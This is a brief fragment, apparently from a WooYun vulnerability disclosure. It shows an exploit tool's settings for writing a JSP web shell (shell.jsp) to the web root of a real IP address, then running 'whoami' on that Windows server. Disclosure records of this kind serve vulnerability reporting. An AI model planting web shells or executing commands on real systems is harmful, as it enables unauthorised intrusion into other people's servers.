 Url: http://218.246.86.152
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-2012\cooljovi
www.wooyun.org